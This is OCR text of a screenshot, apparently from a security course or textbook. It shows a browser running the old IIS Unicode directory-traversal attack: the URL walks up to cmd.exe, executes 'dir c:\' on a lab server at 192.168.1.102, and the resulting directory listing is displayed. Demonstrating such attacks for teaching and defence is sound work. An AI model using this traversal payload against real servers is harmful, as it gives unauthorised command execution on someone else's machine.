 http://192.168.1.102/scripts/..%5c..%5cwinnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help Address http://192.168.1.102/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ Go
Back Search Favorites History
Links Amazon BMEFCU country-codes CU eBay First USA Google IBM PC Sup ISDS ISSI iBuyer.net Mixed Address Database
Directory of c:\
01/14/2003 06:32a <DIR> Documents and Settings
01/13/2003 09:47p <DIR> Inetpub
01/13/2003 09:49p <DIR> Program Files
01/14/2003 06:32a <DIR> WINNT
0 File(s) 0 bytes
4 Dir(s) 1,699,414,016 bytes free
Done Internet